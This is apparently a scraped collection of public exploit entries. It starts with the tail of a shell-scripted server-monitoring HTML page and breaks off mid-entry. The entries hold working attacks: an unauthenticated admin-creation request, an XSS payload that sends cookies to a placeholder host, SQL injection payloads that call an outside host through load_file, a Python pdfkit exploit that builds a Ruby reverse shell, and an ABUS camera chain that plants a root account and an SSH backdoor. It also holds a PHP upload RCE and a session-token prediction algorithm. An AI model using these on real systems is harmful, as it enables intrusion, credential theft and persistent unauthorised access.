content=\'text/html;charset=utf-8\' meta name=\'viewport\' content=\'width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no\' link rel=\'stylesheet\' href=\'https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css\' integrity=\'sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu\' crossorigin=\'anonymous\' script type=\'text/javascript\' src=\'https://cdn.jsdelivr.net/npm/echarts@5.2.2/dist/echarts.min.js\'/script head style type=\'text/css\' .bian{ display: grid; margin: 0 auto; box-shadow: 0px 0px 20px -5px rgb(158 158 158/22%); border-radius: 8px; text-align: center; background: #fff; } /style /head Body div class=\'bian\' div class=\'panel panel-default\' div class=\'panel-body table-responsive \' div class=\'panel-heading\'i class=\'glyphicon glyphicon-search\'/i Alarm host :$ip/div div style=\'width: 350px;height: 350px; \' div id=\'container\' style=\'height: 90%;text-align: center;font-size: 8px;\'/div /div table class=\'table table-bordered table-hover table-condensed\' align=center tr class=\'active\' td file system/tdtd type/tdtd total/tdtd used/tdtd available/tdtd usage/tdtd mount point/tdd /tr tr class=\'warning\' td$a/tdtd$b/tdtd$c/tdtd$d/tdtd$e/tdtd style=\'color:red;font-weight:bold\'$f/tdtd$g/td /tr tr class=\'active\' tdMem information/tdtd total amount/tdtd used/tdtd remaining/tdtd exchange/tdtd buffer/tdtd available/tdd /tr tr class=\'danger\' td$neic/tdtd$total/tdtd$used/tdtd$free/tdtd$shared/tdtd style=\'color:red;font-weight:bold\'$cache/tdtd$available/td /tr /table /div /div /div script type=\'text/javascript\' var dom=document.getElementById(\'container\'); var myChart=echarts.init(dom); var app={}; var num=$nc2/$nc1; num=num.toFixed(3)*100; console.log(num); var option; const gaugeData=[ { value: $fuzai*100, name: 'load', title: { offsetCenter: ['0%', '-30%'] }, detail: { valueAnimation: true, offsetCenter: ['0%', '-20%'] } }, { value: num, name: 'Mem usage', title: { offsetCenter: ['0%', '0%'] }, detail: { valueAnimation: true, offsetCenter: ['0%', '10%'] } }, { value: $cp, name: 'Disk Usage', title: { offsetCenter: ['0%', '30%'] }, detail: { valueAnimation: true, offsetCenter: ['0%', '40%'] } } ]; option={ series: [ { type: 'gauge', startAngle: 90, endAngle: -270, pointer: { show: false }, progress: { show: true, overlap: false, roundCap: true, clip: false, itemStyle: { borderWidth: 1, borderColor: '#464646' } }, axisLine: { lineStyle: { width: 40 } }, splitLine: { show: false, distance: 0, length: 50 }, axisTick: { show: false }, axisLabel: { show: false, distance: 50 }, data: gaugeData, title: { fontSize: 12 }, detail: { width: 50, height: 12, fontSize: 12, color: 'auto', borderColor: 'auto', borderRadius: 20, borderWidth: 1, formatter: '{value}%' } } ] }; if (option typeof option==='object') { myChart.setOption(option); } /script /body /html' echo -e '$html' /root/bbskali.html `` ### Postscript I have limited level, I don’t know where to go, please give me advice!
-
Music Gallery Site v1.0 - Broken Access Control
# Exploit Title: Music Gallery Site v1.0 - Broken Access Control # Exploit Author: Muhammad Navaid Zafar Ansari # Date: 21 February 2023 ### CVE Assigned: **[CVE-2023-0963](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0963)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0963) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0963) ### Vendor Homepage: > https://www.sourcecodester.com ### Software Link: > [Music Gallery Site](https://www.sourcecodester.com/php/16073/music-gallery-site-using-php-and-mysql-database-free-source-code.html) ### Version: > v 1.0 # Tested on: Windows 11 ### Broken Authentication: > Broken Access Control is a type of security vulnerability that occurs when a web application fails to properly restrict users' access to certain resources and functionality. Access control is the process of ensuring that users are authorized to access only the resources and functionality that they are supposed to. Broken Access Control can occur due to poor implementation of access controls in the application, failure to validate input, or insufficient testing and review. ### Vulnerable URLs: > /php-music/classes/Users.php >/php-music/classes/Master.php ### Affected Page: > Users.php , Master.php > On these page, application isn't verifying the authenticated mechanism. Due to that, all the parameters are vulnerable to broken access control and any remote attacker could create and update the data into the application. Specifically, Users.php could allow to remote attacker to create a admin user without log-in to the application. ### Description: > Broken access control allows any remote attacker to create, update and delete the data of the application. Specifically, adding the admin users ### Proof of Concept: > Following steps are involved: 1. Send a POST request with required parameter to Users.php?f=save (See Below Request) 2. Request: ``` POST /php-music/classes/Users.php?f=save HTTP/1.1 Host: localhost Content-Length: 876 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108" Accept: */* Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjwBNagY7zt6cjYHp X-Requested-With: XMLHttpRequest sec-ch-ua-mobile: ?0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36 sec-ch-ua-platform: "Linux" Origin: http://localhost Sec-Fetch-Site: same-origin Sec-Fetch-Mode: cors Sec-Fetch-Dest: empty Referer: http://localhost/php-music/admin/?page=user/manage_user Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Connection: close ------WebKitFormBoundaryjwBNagY7zt6cjYHp Content-Disposition: form-data; name="id" ------WebKitFormBoundaryjwBNagY7zt6cjYHp Content-Disposition: form-data; name="firstname" Test ------WebKitFormBoundaryjwBNagY7zt6cjYHp Content-Disposition: form-data; name="middlename" Admin ------WebKitFormBoundaryjwBNagY7zt6cjYHp Content-Disposition: form-data; name="lastname" Check ------WebKitFormBoundaryjwBNagY7zt6cjYHp Content-Disposition: form-data; name="username" testadmin ------WebKitFormBoundaryjwBNagY7zt6cjYHp Content-Disposition: form-data; name="password" test123 ------WebKitFormBoundaryjwBNagY7zt6cjYHp Content-Disposition: form-data; name="type" 1 ------WebKitFormBoundaryjwBNagY7zt6cjYHp Content-Disposition: form-data; name="img"; filename="" Content-Type: application/octet-stream ------WebKitFormBoundaryjwBNagY7zt6cjYHp-- ``` 3. It will create the user by defining the valid values (see below screenshot of successfull response), Successful exploit screenshots are below (without cookie parameter)   4. Vulnerable Code Snippets: Users.php  Master.php  ### Recommendation: > Whoever uses this CMS, should update the authorization mechanism on top of the Users.php , Master.php pages as per requirement to avoid a Broken Access Control attack:
-
Simple Food Ordering System v1.0 - Cross-Site Scripting (XSS)
# Exploit Title: Simple Food Ordering System v1.0 - Cross-Site Scripting (XSS) # Exploit Author: Muhammad Navaid Zafar Ansari # Date: 17 February 2023 ### CVE Assigned: **[CVE-2023-0902](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0902)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0902) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0902) ### Vendor Homepage: > https://www.sourcecodester.com ### Software Link: > [Simple Food Ordering System](https://www.sourcecodester.com/php/15418/simple-food-ordering-system-client-side-phpmysqli-free-source-code.html) ### Version: > v 1.0 # Tested on: Windows 11 ### What is Reflected Cross-Site Scripting: > Reflected cross-site scripting (XSS) is a type of web vulnerability that occurs when a web application fails to properly sanitize user input, allowing an attacker to inject malicious code into the application's response to a user's request. When the user's browser receives the response, the malicious code is executed, potentially allowing the attacker to steal sensitive information or take control of the user's account. ### Affected Page: > Vulnerable Page: process_order.php > In this page order parameter is vulnerable to Reflected Cross Site Scripting Attack ### Description: > The Reflected XSS found in order parameter of process_order.php page. Authenticated Reflected Cross-Site Scripting (XSS) is a serious vulnerability that can have a significant impact on the security of a web application and its users. The risk of Authenticated Reflected XSS is similar to that of Reflected XSS, but with the added danger that the attacker must first gain access to a valid user account in order to exploit the vulnerability. The main risk associated with Authenticated Reflected XSS is that it can allow an attacker to steal sensitive information or take control of a user's account on a web application. This can include login credentials, financial information, personal information, and more. Once an attacker gains access to a user's account, they can perform any actions that the user is authorized to do. In addition, Authenticated Reflected XSS can also be used as a stepping stone to launch more advanced attacks, such as phishing attacks, malware distribution, or distributed denial-of-service attacks. By gaining control of a user's account on a web application, an attacker can use that account as a launching point for further attacks against the user or the web application itself. ### Proof of Concept: > Initially, I tried to verify the XSS attack, I used standard XSS payload <script>alert("Verification");</script> and the Below Image confirmed that, the parameter is vulnerable to reflected XSS. > Payload: process_order.php?order=<script>alert(1)<%2fscript>mjii5 >  > Based on that, I have decided to make it realistic attack and use burp colloborator to hijack user cookie: > Payload: process_order.php?order=<script>fetch(%27http://dummyurl/%27,{method:%27POST%27,mode:%27no-cors%27,body:document.cookie});</script> >  ### Recommendation: > Whoever uses this CMS, should update line no 41 of process_order.php with the following code to avoid cross-site scripting attack: ``` Old Code: <?php echo $_GET['order']; ?> New Code: <?php echo htmlspecialchars(strip_tags($_GET['order'])); ?> ``` Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo
-
Music Gallery Site v1.0 - SQL Injection on page Master.php
# Exploit Title: Music Gallery Site v1.0 - SQL Injection on page Master.php # Exploit Author: Muhammad Navaid Zafar Ansari # Date: 21 February 2023 ### CVE Assigned: **[CVE-2023-0962](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0962)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0962) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0962) ### Vendor Homepage: > https://www.sourcecodester.com ### Software Link: > [Music Gallery Site](https://www.sourcecodester.com/php/16073/music-gallery-site-using-php-and-mysql-database-free-source-code.html) ### Version: > v 1.0 # Tested on: Windows 11 ### SQL Injection > SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data. # Vulnerable URL: > URL: php-music/classes/Master.php?f=get_music_details&id=* ### Affected Page: > Master.php > On this page, there is "get_music_details" in that id parameter is vulnerable to SQL Injection Attack > URL of the vulnerable parameter is: php-music/classes/Master.php?f=get_music_details&id=* ### Description: > The Music Gallery site does have public pages for music library. Whenever someone click on play button any music the popup will appear on the same page. However, on backend server calls the file Master.php, in that file "get_music_details" is running the music and this function Get id parameter is vulnerable to SQL Injection. ### Proof of Concept: > Following steps are involved: 1. Go to the music list and click on play button of any music. 2. intercept the traffic through burp and get the actual URL 3. In URL, there is a parameter 'id' which is vulnerable to SQL injection (Master.php?f=get_music_details&id=1*) ### Request: ``` GET /php-music/classes/Master.php?f=get_music_details&id=1%27+and+false+union+select+1,version(),@@datadir,4,5,6,7,8,9,10,11--+- HTTP/1.1 Host: localhost Cache-Control: max-age=0 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Linux" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=a5fd11866a86264db3a68bb1817b2c7f Connection: close ``` ### Response:  ### Recommendation: > Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack: ``` Example Code: $sql = $obj_admin->db->prepare("SELECT * FROM `music_list` where `id` = :id"); $sql->bindparam(':id', $id); $sql->execute(); $row = $sql->fetch(PDO::FETCH_ASSOC); ``` Thank you for reading
-
pdfkit v0.8.7.2 - Command Injection
#!/usr/bin/env python3 # Exploit Title: pdfkit v0.8.7.2 - Command Injection # Date: 02/23/2023 # Exploit Author: UNICORD (NicPWNs & Dev-Yeoj) # Vendor Homepage: https://pdfkit.org/ # Software Link: https://github.com/pdfkit/pdfkit # Version: 0.0.0-0.8.7.2 # Tested on: pdfkit 0.8.6 # CVE: CVE-2022–25765 # Source: https://github.com/UNICORDev/exploit-CVE-2022-25765 # Description: The package pdfkit from 0.0.0 are vulnerable to Command Injection where the URL is not properly sanitized. # Imports import time import sys import requests from urllib.parse import quote class color: red = '\033[91m' gold = '\033[93m' blue = '\033[36m' green = '\033[92m' no = '\033[0m' # Print UNICORD ASCII Art def UNICORD_ASCII(): print(rf""" {color.red} _ __,~~~{color.gold}/{color.red}_{color.no} {color.blue}__ ___ _______________ ___ ___{color.no} {color.red} ,~~`( )_( )-\| {color.blue}/ / / / |/ / _/ ___/ __ \/ _ \/ _ \{color.no} {color.red} |/| `--. {color.blue}/ /_/ / // // /__/ /_/ / , _/ // /{color.no} {color.green}_V__v___{color.red}!{color.green}_{color.red}!{color.green}__{color.red}!{color.green}_____V____{color.blue}\____/_/|_/___/\___/\____/_/|_/____/{color.green}....{color.no} """) # Print exploit help menu def help(): print(r"""UNICORD Exploit for CVE-2022–25765 (pdfkit) - Command Injection Usage: python3 exploit-CVE-2022–25765.py -c <command> python3 exploit-CVE-2022–25765.py -s <local-IP> <local-port> python3 exploit-CVE-2022–25765.py -c <command> [-w <http://target.com/index.html> -p <parameter>] python3 exploit-CVE-2022–25765.py -s <local-IP> <local-port> [-w <http://target.com/index.html> -p <parameter>] python3 exploit-CVE-2022–25765.py -h Options: -c Custom command mode. Provide command to generate custom payload with. -s Reverse shell mode. Provide local IP and port to generate reverse shell payload with. -w URL of website running vulnerable pdfkit. (Optional) -p POST parameter on website running vulnerable pdfkit. (Optional) -h Show this help menu. """) exit() def loading(spins): def spinning_cursor(): while True: for cursor in '|/-\\': yield cursor spinner = spinning_cursor() for _ in range(spins): sys.stdout.write(next(spinner)) sys.stdout.flush() time.sleep(0.1) sys.stdout.write('\b') # Run the exploit def exploit(payload, exploitMode, postArg): UNICORD_ASCII() print(f"{color.blue}UNICORD: {color.red}Exploit for CVE-2022–25765 (pdfkit) - Command Injection{color.no}") loading(15) print(f"{color.blue}OPTIONS: {color.gold}{modes[exploitMode]}{color.no}") print(f"{color.blue}PAYLOAD: {color.gold}" + payload + f"{color.no}") if "web" in exploitMode: if exploitMode == "webcommand": print( f"{color.blue}WARNING: {color.gold}Wrap custom command in \"quotes\" if it has spaces.{color.no}") else: print( f"{color.blue}LOCALIP: {color.gold}{listenIP}:{listenPort}{color.no}") print( f"{color.blue}WARNING: {color.gold}Be sure to start a local listener on the above IP and port. \"nc -lnvp {listenPort}\".{color.no}") print(f"{color.blue}WEBSITE: {color.gold}{website}{color.no}") print(f"{color.blue}POSTARG: {color.gold}{postArg}{color.no}") if "http" not in website: print( f"{color.blue}ERRORED: {color.red}Make sure website has schema! Like \"http://\".{color.no}") exit() postArg = postArg + "=" + quote(payload, safe="") try: response = requests.post(website, postArg) except: print( f"{color.blue}ERRORED: {color.red}Couldn't connect to website!{color.no}") exit() loading(15) print(f"{color.blue}EXPLOIT: {color.gold}Payload sent to website!{color.no}") loading(15) print(f"{color.blue}SUCCESS: {color.green}Exploit performed action.{color.no}") elif exploitMode == "command": print(f"{color.blue}WARNING: {color.gold}Wrap custom command in \"quotes\" if it has spaces.{color.no}") loading(15) print( f"{color.blue}EXPLOIT: {color.green}Copy the payload above into a PDFKit.new().to_pdf Ruby function or any application running vulnerable pdfkit.{color.no}") elif exploitMode == "shell": print(f"{color.blue}LOCALIP: {color.gold}{listenIP}:{listenPort}{color.no}") print(f"{color.blue}WARNING: {color.gold}Be sure to start a local listener on the above IP and port.{color.no}") loading(15) print( f"{color.blue}EXPLOIT: {color.green}Copy the payload above into a PDFKit.new().to_pdf Ruby function or any application running vulnerable pdfkit.{color.no}") exit() if __name__ == "__main__": args = ['-h', '-c', '-s', '-w', '-p'] modes = {'command': 'Custom Command Mode', 'shell': 'Reverse Shell Mode', 'webcommand': 'Custom Command Send to Target Website Mode', 'webshell': 'Reverse Shell Sent to Target Website Mode'} postArg = "url" if args[0] in sys.argv: help() elif args[1] in sys.argv and not args[2] in sys.argv: try: if sys.argv[sys.argv.index(args[1]) + 1] in args: raise command = sys.argv[sys.argv.index(args[1]) + 1] except: print( f"{color.blue}ERRORED: {color.red}Provide a custom command! \"-c <command>\"{color.no}") exit() payload = f"http://%20`{command}`" mode = "command" elif args[2] in sys.argv and not args[1] in sys.argv: try: if "-" in sys.argv[sys.argv.index(args[2]) + 1]: raise listenIP = sys.argv[sys.argv.index(args[2]) + 1] except: print( f"{color.blue}ERRORED: {color.red}Provide a target and port! \"-s <target-IP> <target-port>\"{color.no}") exit() try: if "-" in sys.argv[sys.argv.index(args[2]) + 2]: raise listenPort = sys.argv[sys.argv.index(args[2]) + 2] except: print( f"{color.blue}ERRORED: {color.red}Provide a target port! \"-t <target-IP> <target-port>\"{color.no}") exit() payload = f"http://%20`ruby -rsocket -e'spawn(\"sh\",[:in,:out,:err]=>TCPSocket.new(\"{str(listenIP)}\",\"{str(listenPort)}\"))'`" mode = "shell" else: help() if args[3] in sys.argv and args[4] in sys.argv: try: if "-" in sys.argv[sys.argv.index(args[3]) + 1] and len(sys.argv[sys.argv.index(args[3]) + 1]) == 2: raise website = sys.argv[sys.argv.index(args[3]) + 1] mode = "web" + mode except: print( f"{color.blue}ERRORED: {color.red}Provide a target site and post parameter! \"-w <http://target.com/index.html> -p <parameter>\"{color.no}") exit() try: if "-" in sys.argv[sys.argv.index(args[4]) + 1] and len(sys.argv[sys.argv.index(args[4]) + 1]) == 2: raise postArg = sys.argv[sys.argv.index(args[4]) + 1] except: print( f"{color.blue}ERRORED: {color.red}Provide a target site and post parameter! \"-w <http://target.com/index.html> -p <parameter>\"{color.no}") exit() elif args[3] in sys.argv or args[4] in sys.argv: print( f"{color.blue}ERRORED: {color.red}Provide a target site and post parameter! \"-w <http://target.com/index.html> -p <parameter>\"{color.no}") exit() exploit(payload, mode, postArg)
-
ABUS Security Camera TVIP 20000-21150 - LFI, RCE and SSH Root Access
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ # Exploit Title: ABUS Security Camera TVIP 20000-21150 - LFI, RCE and SSH Root Access # Date: 2023-02-16 # Exploit Author: d1g@segfault.net for NetworkSEC [NWSSA-001-2023] # Vendor Homepage: https://www.abus.com # Version/Model: TVIP 20000-21150 (probably many others) # Tested on: GM ARM Linux 2.6, Server: Boa/0.94.14rc21 # CVE: CVE-2023-26609 ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ++++++++++++++++++++ 0x00 DESCRIPTION ++++++++++++++++++++ During a recent engagement, a network camera was discovered. Web fuzzing revealed a URL of /device containing output about running processes as well as a pretty complete listing of webcontent which inevitably arose our suspicion. More research revealed that files w/ known LFI and RCE issues were present, leading to either arbitrary file reads or remote code execution, both w/ root privileges and using known default credentials (either admin:admin or manufacture:erutcafunam). After closer filesystem inspection, RCE led to a remote root SSH shell. +++++++++++++++ 0x01 IMPACT +++++++++++++++ The LFI vulnerability can be exploited using a URL of: /cgi-bin/admin/fileread?READ.filePath=[filename] and is able to read any file on the system. The RCE vulnerability originates from a command injection and may be exploited by calling a URL of: /cgi-bin/mft/wireless_mft?ap=irrelevant;[command] (as classy as it can get, we can also use the pipe "|" instead, and linefeed a.k.a. "%0a" works as well) effectively giving us remote code (or rather command) execution. +++++++++++++++++++++++++++++++ 0x02 PROOF OF CONCEPT (PoC) +++++++++++++++++++++++++++++++ #!/bin/bash # # ABUS Security Camera LFI # curl -iv "http://admin:admin@a.b.c.d/cgi-bin/admin/fileread?READ.filePath=/$1" The script can be called like: ./LFI.sh /etc/passwd to display the contents of the passwd file. When reading the configuration of the BOA server (/etc/boa.conf), we find hardcoded credentials: # MFT: Specify manufacture commands user name and password MFT manufacture erutcafunam These can now be used to execute the RCE (based on command injection): #!/bin/bash # # ABUS Security Camera RCE # curl -iv "http://manufacture:erutcafunam@a.b.c.d/cgi-bin/mft/wireless_mft?ap=testname;$1" and can be called like: ./LFI.sh id to display a user id of uid=0(root) gid=0(root) +++++++++++++++++++++++++++++++ 0x03 SSH Remote Root Access +++++++++++++++++++++++++++++++ After having discovered the previously described vulnerabilities, multiple attempts to spawn a nice reverse shell failed as the system was minimal and did neither offer binaries like bash or netcat, nor any compilers or scripting language interpreters to execute our code. Furthermore, binaries that we transferred onto the system (for ARM little-endian architecture) either resulted in "Segmentation fault" (mfsvenom) or as we saw later "Illegal instruction" (netcat for ARM). We had to inspect the local attack surface and use the LOLBIN approach, a.k.a. living off the land binaries available on the system. In this case, the minimal and often busybox-included dropbear SSH daemon became pretty handy. To successfully implement a remote root SSH shell for persistance, several steps had to be undertaken: 1) First, we had to create a valid SSH keyset by reusing our RCE.sh skript: ./RCE.sh "/etc/dropbear/dropbearkey%20-t%20rsa%20-f%20/etc/dropbear/dropbear_rsa_host_key" 2) Then, add our user to the password file, e.g.: ./RCE.sh "echo%20d1g:OmE2EUpLJafIk:0:0:root:/:/bin/sh%20>>%20/etc/passwd" 3) Finally, start the server: ./RCE.sh "/etc/dropbear/dropbear%20-E%20-F" We can now SSH (using obsolete and insecure algorithms for both KeyExchange and HostKey) into our rootshell: sshpass -p XXXXXXX ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 -oHostKeyAlgorithms=+ssh-rsa d1g@x.x.x.x Welcome to _____ __ ___ __ ___ _ _ _ | ___| / \ / __ \ / \ | _ \ / \ \ \ / / | |___ / /\ \ | /__\ \ / /\ \ | | \ | / /\ \ \ V / | ___|| |__| | | _ / | |__| | | | | | | |__| | \ / | | | __ | | | \ \ | __ | | |_/ / | __ | | | |_| |_| |_| |_| \_\|_| |_| |___ / |_| |_| |_| For further information check: http://www.GM.com/ BusyBox v1.1.3 (2012.07.16-03:58+0000) Built-in shell (ash) Enter 'help' for a list of built-in commands. [d1g]# id uid=0(root) gid=0(root) --- #EOF
-
ChurchCRM v4.5.3-121fcc1 - SQL Injection
## Exploit Title: ChurchCRM v4.5.3-121fcc1 - SQL Injection ## Author: nu11secur1ty ## Date: 02.27.2023 ## Vendor: http://churchcrm.io/ ## Software: https://github.com/ChurchCRM/CRM ## Reference: https://portswigger.net/web-security/sql-injection ## Description: In the manual insertion point 1 - parameter `EID` appears to be vulnerable to SQL injection attacks. No need for cookies, no need admin authentication and etc. The attacker easily can steal information from this system by using this vulnerability. STATUS: HIGH Vulnerability - CRITICAL [+]Payload: ```mysql --- Parameter: EID (GET) Type: boolean-based blind Title: OR boolean-based blind - WHERE or HAVING clause (NOT) Payload: EID=(select load_file('\\\\l4qwtfn9ngsxicbtklv0x1e1rsxllb92bq2gp6dv.smotaniak.com\\ior')) OR NOT 2407=2407 Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: EID=(select load_file('\\\\l4qwtfn9ngsxicbtklv0x1e1rsxllb92bq2gp6dv.smotaniak.com\\ior')) AND (SELECT 9547 FROM (SELECT(SLEEP(3)))QEvX) Type: UNION query Title: MySQL UNION query (UTF8) - 11 columns Payload: EID=(select load_file('\\\\l4qwtfn9ngsxicbtklv0x1e1rsxllb92bq2gp6dv.smotaniak.com\\ior')) UNION ALL SELECT 'UTF8','UTF8',CONCAT(0x716a6b7a71,0x57646e6842556a56796a75716b504b4d6941786f7578696a4c557449796d76425645505670694b42,0x717a7a7871),'UTF8','UTF8','UTF8','UTF8','UTF8','UTF8','UTF8','UTF8','UTF8','UTF8'# --- ``` ## Reproduce: [href](https://github.com/nu11secur1ty/CVE-nu11secur1ty/tree/main/vendors/ChurchCRM/2023/ChurchCRM-4.5.3-121fcc1) ## Proof and Exploit: [href](https://streamable.com/1eqhw2) ## Time spend: 01:00:00 -- System Administrator - Infrastructure Engineer Penetration Testing Engineer Exploit developer at https://packetstormsecurity.com/https://cve.mitre.org/index.html and https://www.exploit-db.com/ home page: https://www.nu11secur1ty.com/ hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E= nu11secur1ty <http://nu11secur1ty.com/> -- System Administrator - Infrastructure Engineer Penetration Testing Engineer Exploit developer at https://packetstormsecurity.com/ https://cve.mitre.org/index.html https://cxsecurity.com/ and https://www.exploit-db.com/ 0day Exploit DataBase https://0day.today/ home page: https://www.nu11secur1ty.com/ hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E= nu11secur1ty <http://nu11secur1ty.com/>
-
flatnux 2021-03.25 - Remote Code Execution (Authenticated)
# Exploit Title: flatnux-2021-03.25 - Remote Code Execution (Authenticated) # Exploit Author: Ömer Hasan Durmuş # Vendor Homepage: https://en.altervista.org # Software Link: http://flatnux.altervista.org/flatnux.html # Version: 2021-03.25 # Tested on: Windows/Linux POST /flatnux/filemanager.php?mode=t&filemanager_editor=ckeditor4&dir=misc/media/news&CKEditor=fckeditorsummary_en&CKEditorFuncNum=1&langCode=en HTTP/1.1 Host: localhost User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Content-Type: multipart/form-data; boundary=---------------------------393526031113460918603940283286 Content-Length: 413 Origin: http://localhost Connection: close Referer: http://localhost/flatnux/controlcenter.php?page___xdb_news=1&opt=fnc_ccnf_section_news&mod=news&mode=edit&pk___xdb_news=1&desc_=1&order___xdb_news=date&op___xdb_news=insnew Cookie: fnuser=admin; secid=fe0d39d41d63bec72eda06bbc7942015; lang=en; ckCsrfToken=BFS3h505LnG9r0um2NcRBRbHklciwy5qj0Aw3xsb Upgrade-Insecure-Requests: 1 Sec-Fetch-Dest: iframe Sec-Fetch-Mode: navigate Sec-Fetch-Site: same-origin Sec-Fetch-User: ?1 -----------------------------393526031113460918603940283286 Content-Disposition: form-data; name="upload"; filename="info.php" Content-Type: application/octet-stream <?php phpinfo(); ?> -----------------------------393526031113460918603940283286 Content-Disposition: form-data; name="ckCsrfToken" BFS3h505LnG9r0um2NcRBRbHklciwy5qj0Aw3xsb -----------------------------393526031113460918603940283286--
-
Osprey Pump Controller 1.0.1 - Predictable Session Token / Session Hijack
# Exploit Title: Osprey Pump Controller 1.0.1 - Predictable Session Token / Session Hijack # Exploit Author: LiquidWorm Vendor: ProPump and Controls, Inc. Product web page: https://www.propumpservice.com | https://www.pumpstationparts.com Affected version: Software Build ID 20211018, Production 10/18/2021 Mirage App: MirageAppManager, Release [1.0.1] Mirage Model 1, RetroBoard II Summary: Providing pumping systems and automated controls for golf courses and turf irrigation, municipal water and sewer, biogas, agricultural, and industrial markets. Osprey: door-mounted, irrigation and landscape pump controller. Technology hasn't changed dramatically on pump and electric motors in the last 30 years. Pump station controls are a different story. More than ever before, customers expect the smooth and efficient operation of VFD control. Communications—monitoring, remote control, and interfacing with irrigation computer programs—have become common requirements. Fast and reliable accessibility through cell phones has been a game changer. ProPump & Controls can handle any of your retrofit needs, from upgrading an older relay logic system to a powerful modern PLC controller, to converting your fixed speed or first generation VFD control system to the latest control platform with communications capabilities. We use a variety of solutions, from MCI-Flowtronex and Watertronics package panels to sophisticated SCADA systems capable of controlling and monitoring networks of hundreds of pump stations, valves, tanks, deep wells, or remote flow meters. User friendly system navigation allows quick and easy access to all critical pump station information with no password protection unless requested by the customer. Easy to understand control terminology allows any qualified pump technician the ability to make basic changes without support. Similar control and navigation platform compared to one of the most recognized golf pump station control systems for the last twenty years make it familiar to established golf service groups nationwide. Reliable push button navigation and LCD information screen allows the use of all existing control panel door switches to eliminate the common problems associated with touchscreens. Global system configuration possibilities allow it to be adapted to virtually any PLC or relay logic controlled pump stations being used in the industrial, municipal, agricultural and golf markets that operate variable or fixed speed. On board Wi-Fi and available cellular modem option allows complete remote access. Desc: The pump controller's ELF binary Mirage_CreateSessionCode.x contains a weak session token generation algorithm that can be predicted and can aid in authentication and authorization bypass attacks. Further, session hijacking is possible due to MitM attack exploiting clear-text transmission of sensitive data including session token in URL. Session ID predictability and randomness analysis of the variable areas of the Session ID was conducted and discovered a predictable pattern. The low entropy is generated by using four IVs comprised of username, password, ip address and hostname. Tested on: Apache/2.4.25 (Raspbian) Raspbian GNU/Linux 9 (stretch) GNU/Linux 4.14.79-v7+ (armv7l) Python 2.7.13 [GCC 6.3.0 20170516] GNU gdb (Raspbian 7.12-6) 7.12.0.20161007-git PHP 7.0.33-0+deb9u1 (Zend Engine v3.0.0 with Zend OPcache v7.0.33) Vulnerability discovered by Gjoko 'LiquidWorm' Krstic Macedonian Information Security Research and Development Laboratory Zero Science Lab - https://www.zeroscience.mk - @zeroscience Advisory ID: ZSL-2023-5745 Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2023-5745.php 05.01.2023 -- sessionCode algorithm: ---------------------- for i in range(0, 80): foo = ord(userName[i]) + ord(userpassWord[i]) + ord(clientIP[i]) + ord(clientHost[i]) bar = foo + 7 if bar < 64 && bar > 57: bar = foo + 13 while bar > 90: bar = bar - 43 if bar < 64 && bar > 57: bar = bar - 37 sessionCode[i] += chr(bar) if sessionCode[i] == chr('\a'): sessionCode[i] = 0 break print(sessionCode.upper()) index.php (+cmdinj): -------------------- $dataRequest=$userName." ".$userPW." ".$client_IP." ".$client_HOST; $test=exec("Mirage_CreateSessionCode.x ". $dataRequest,$outData, $retVal); Session ID using user:password,ip,host 8GS1@7DB@7@@D5DKOPA@4DU4SKNH@OPNACI5JAP Session ID using admin:password,ip,host @DDUDFDIH@@@D5DKOPA@4DU4SKNH@OPNACI5JAP First 